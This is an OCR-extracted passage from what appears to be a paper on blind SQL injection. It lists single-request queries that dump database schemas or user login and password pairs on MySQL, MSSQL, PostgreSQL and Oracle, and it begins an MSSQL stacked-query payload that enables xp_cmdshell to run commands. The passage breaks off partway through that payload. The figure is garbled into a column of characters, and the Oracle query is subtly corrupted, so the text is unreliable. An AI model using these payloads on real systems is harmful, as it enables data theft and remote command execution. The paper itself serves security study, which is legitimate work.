Character :
Position :
Binary :
C
H
A
R
A
C
T
E
R
_
S
E
T
3
8
1
18
1
3
20
5
18
37
19
5
20
1000
1
1
10100
101
100101
10011
10100
11
10010
11
10010
101
Figure 1: Only 2 requests are required to retrieve the character “C”.
Optimizing Queries
Now that we have overviewed some of the known methods for extracting data through a Blind SQL Injection, we will look at some optimized queries which can greatly expedite data extraction from the database. Ionut Maroiu demonstrated a technique for MySQL which allows the retrieval of all databases, tables and columns with a single request [1]. A similar technique exist for PostgreSQL and Oracle which were demonstrated by Dmitriy Serebryannikov [5] and another one for MSSQL discovered by Daniel Kachakil [3]. The following table shows an example of each of the described queries:
| MySQL | SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE (table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ] >',table_name,' > ',column_name))))x |
| MSSQL | SELECT table_name %2b ', ' FROM information_schema.tables FOR XML PATH('') |
| PostgreSQL | SELECT array_to_json(array_agg(tables))::text FROM (SELECT schemaname, relname FROM pg_stat_user_tables) AS tables LIMIT 1; |
| Oracle | SELECT xmlagg(xmlelement(“user”, login//’:’//pass) ORDER BY login).getStringVal() FROM users; |
Table 5: Different queries which retrieve multiple table & column entries with a single request.
There are also more devastating single request attacks [6] which are possible because of stacked queries in MSSQL or even MySQL when using PDO or the new and “improved” extension mysqli for PHP. For example, the following query for MSSQL will check to see if xp_cmdshell is loaded, if it is enabled, it checks to see if it is active and if it is active it proceeds to run a command of your choice.
' IF EXISTS (SELECT 1 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME='TMP_DB') DROP TABLE TMP_DB DECLARE @a varchar(8000) IF EXISTS(SELECT * FROM dbo.sysobjects WHERE id = object_id (N'[dbo].[xp_cmdshell]') AND OBJECTPROPERTY (id, N'IsExtendedProc') = 1) BEGIN CREATE TABLE %23xp_cmdshell (name nvarchar(11), min int, max int, config_value int, run_value int) INSERT %23xp_cmdshell EXEC master..sp_configure 'xp_cmdshell' IF EXISTS (SELECT * FROM %23xp_cmdshell WHERE config_value=1)BEGIN CREATE TABLE %23Data (dir